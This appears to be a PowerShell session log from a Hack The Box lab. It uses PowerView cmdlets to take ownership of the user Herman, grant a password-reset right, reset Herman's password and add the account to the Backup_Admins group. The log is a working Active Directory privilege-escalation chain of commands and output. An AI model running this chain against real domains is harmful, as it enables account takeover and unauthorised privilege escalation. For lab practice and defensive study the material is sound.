 PS C:\Users\nico\Desktop> Set-DomainObjectOwner -Identity Herman -OwnerIdentity nico
PS C:\Users\nico\Desktop> Add-DomainObjectAcl -TargetIdentity Herman -PrincipalIdentity nico -Rights ResetPassword -Verbose
PS C:\Users\nico\Desktop> $pass = ConvertTo-SecureString 'PleaseSubscribe!' -AsPlainText -Force
PS C:\Users\nico\Desktop> Set-DomainUserPassword Herman -AccountPassword $pass -verbose
PS C:\Users\nico\Desktop> Get-DomainGroup -MemberIdentity Herman | select samaccountname
samaccountname
--------------
Restrictions
DR_Site
MegaBank_Users
Domain Users
PS C:\Users\nico\Desktop> $cred = New-Object System.Management.Automation.PSCredential('HTB\Herman', $pass)
PS C:\Users\nico\Desktop> Add-DomainGroupMember -Identity 'Backup_Admins' -Members Herman -Credential $cred
PS C:\Users\nico\Desktop> Get-DomainGroup -MemberIdentity Herman | select samaccountname
samaccountname
--------------
Restrictions
DR_Site
MegaBank_Users
Domain Users
Backup_Admins
PS C:\Users\nico\Desktop>